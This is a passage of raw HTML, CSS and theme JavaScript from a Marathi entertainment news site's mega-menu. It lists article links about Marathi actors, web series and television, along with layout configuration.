excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style","category_id":"35","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_91"}';
block_tdi_91.td_column_number = "3";
block_tdi_91.block_type = "tdb_header_mega_menu";
block_tdi_91.post_count = "4";
block_tdi_91.found_posts = "4";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "1";
tdBlocksArray.push(block_tdi_91);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_91 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/kishore-nandalaskar/"  rel="bookmark" class="td-image-wrap " title="जेष्ठ अभिनेते किशोर नांदलस्कर यांचं निधन &#8211; Kishore Nandalaskar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2021/04/19115-696x467.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/kishore-nandalaskar/"  rel="bookmark" title="जेष्ठ अभिनेते किशोर नांदलस्कर यांचं निधन &#8211; Kishore Nandalaskar">जेष्ठ अभिनेते किशोर नांदलस्कर यांचं निधन &#8211; Kishore Nandalaskar</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/marathi-actor-suyash-tilak/"  rel="bookmark" class="td-image-wrap " title="Marathi Actor &#8211; Suyash Tilak &#8211; सुयश टिळक" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2021/03/suyash-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/marathi-actor-suyash-tilak/"  rel="bookmark" title="Marathi Actor &#8211; Suyash Tilak &#8211; सुयश टिळक">Marathi Actor &#8211; Suyash Tilak &#8211; सुयश टिळक</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/aastad-kale-wiki-biography/"  rel="bookmark" class="td-image-wrap " title="Aastad Kale Wiki &#8211; Biography &#8211; आस्ताद काळे" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2021/03/Aastad-Kale-2-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/aastad-kale-wiki-biography/"  rel="bookmark" title="Aastad Kale Wiki &#8211; Biography &#8211; आस्ताद काळे">Aastad Kale Wiki &#8211; Biography &#8211; आस्ताद काळे</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/actor-aniket-vishwasrao/"  rel="bookmark" class="td-image-wrap " title="Actor Aniket Vishwasrao &#8211; अनिकेत विश्वासराव" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2020/08/aniket-vishvasrao-2.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/actor-aniket-vishwasrao/"  rel="bookmark" title="Actor Aniket Vishwasrao &#8211; अनिकेत विश्वासराव">Actor Aniket Vishwasrao &#8211; अनिकेत विश्वासराव</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-457"><a href="https://haltichitre.com/category/webseries/"><div class="tdb-menu-item-text">Web Series</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-wrap{padding-bottom:60%}.tdi_92 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .td-module-meta-info,.tdi_92 .td-next-prev-wrap{text-align:center}.tdi_92 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_92.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_92 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_92 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_92 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_92 .td-post-category:not(.td-post-extra-category){display:none}.tdi_92 .td-author-date{display:none}.tdi_92 .td-post-author-name{display:none}.tdi_92 .td-post-date,.tdi_92 .td-post-author-name span{display:none}.tdi_92 .entry-review-stars{display:none}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_92 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_92 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-mega-modules-wrap{padding:20px}.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-module-meta-info{padding:15px 5px}.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_92 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_92 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"75","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 5px","f_elem_font_line_height":"eyJhbGwiOiIzLjgiLCJwb3J0cmFpdCI6IjMuNCJ9","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-right","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ea1717","elem_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjE1In0=","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","category_id":"32","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "11";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "3";
tdBlocksArray.push(block_tdi_92);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_92" 
                        id="tdi_93" 
                        data-td_block_id="tdi_92" 
                        data-td_filter_value="" 
                        href="https://haltichitre.com/category/webseries/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_92" 
                        id="tdi_94" 
                        data-td_block_id="tdi_92" 
                        data-td_filter_value="110" 
                        href="https://haltichitre.com/category/webseries/web-series-details/"
                    >Web Series Details</a><a 
                        class="mega-menu-sub-cat-tdi_92" 
                        id="tdi_95" 
                        data-td_block_id="tdi_92" 
                        data-td_filter_value="33" 
                        href="https://haltichitre.com/category/webseries/web-series-review/"
                    >Web Series Review</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/the-bads-of-bollywood/"  rel="bookmark" class="td-image-wrap " title="The Bads of Bollywood | बॉलिवूडचं खरं रूप: शाहरुखचा मुलगा आर्यन खान घेऊन येतोय &#8216;बॅड्स ऑफ बॉलिवूड&#8217;!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/08/badsofbollywood004-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/the-bads-of-bollywood/"  rel="bookmark" title="The Bads of Bollywood | बॉलिवूडचं खरं रूप: शाहरुखचा मुलगा आर्यन खान घेऊन येतोय &#8216;बॅड्स ऑफ बॉलिवूड&#8217;!">The Bads of Bollywood | बॉलिवूडचं खरं रूप: शाहरुखचा मुलगा आर्यन खान घेऊन येतोय &#8216;बॅड्स ऑफ बॉलिवूड&#8217;!</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/stranger-things-5/"  rel="bookmark" class="td-image-wrap " title="Stranger Things 5 &#8211; &#8216;स्ट्रेंजर थिंग्ज&#8217; सीझन ५: हॉकिन्समध्ये होणार शेवटची लढाई!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/08/stranger-things-5-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/stranger-things-5/"  rel="bookmark" title="Stranger Things 5 &#8211; &#8216;स्ट्रेंजर थिंग्ज&#8217; सीझन ५: हॉकिन्समध्ये होणार शेवटची लढाई!">Stranger Things 5 &#8211; &#8216;स्ट्रेंजर थिंग्ज&#8217; सीझन ५: हॉकिन्समध्ये होणार शेवटची लढाई!</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/suzhal-the-vortex-season-2-review-in-marathi/"  rel="bookmark" class="td-image-wrap " title="Suzhal The Vortex Season 2 Review in Marathi &#8211; ‘सुझल २’ रिव्ह्यू : पहिल्या भागाइतकाच दमदार, एका नवीन रहस्याचा थरार!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/07/29.07.2025_18.25.00_REC-696x523.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/suzhal-the-vortex-season-2-review-in-marathi/"  rel="bookmark" title="Suzhal The Vortex Season 2 Review in Marathi &#8211; ‘सुझल २’ रिव्ह्यू : पहिल्या भागाइतकाच दमदार, एका नवीन रहस्याचा थरार!">Suzhal The Vortex Season 2 Review in Marathi &#8211; ‘सुझल २’ रिव्ह्यू : पहिल्या भागाइतकाच दमदार, एका नवीन रहस्याचा थरार!</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/top-7-spy-shows-to-binge-after-special-ops/"  rel="bookmark" class="td-image-wrap " title="Top 7 Spy Shows to Binge After &#8216;Special Ops&#8217; &#8211; &#8216;स्पेशल ऑप्स २&#8217; आवडला का? तर मग हे ७ जबरदस्त स्पाय थ्रिलर शो नक्की बघा!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/07/Screenshot-2025-07-24-184158-696x462.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/top-7-spy-shows-to-binge-after-special-ops/"  rel="bookmark" title="Top 7 Spy Shows to Binge After &#8216;Special Ops&#8217; &#8211; &#8216;स्पेशल ऑप्स २&#8217; आवडला का? तर मग हे ७ जबरदस्त स्पाय थ्रिलर शो नक्की बघा!">Top 7 Spy Shows to Binge After &#8216;Special Ops&#8217; &#8211; &#8216;स्पेशल ऑप्स २&#8217; आवडला का? तर मग हे ७ जबरदस्त स्पाय थ्रिलर शो नक्की...</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-456"><a href="https://haltichitre.com/category/television/"><div class="tdb-menu-item-text">Television</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_96 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_96:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_96:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_96.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_96.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_96 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_96 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_96 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_96 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-image-wrap{padding-bottom:60%}.tdi_96 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_96 .td-module-meta-info,.ie11 .tdi_96 .td-module-meta-info{flex:auto}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-module-meta-info,.tdi_96 .td-next-prev-wrap{text-align:center}.tdi_96 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_96.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_96 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_96 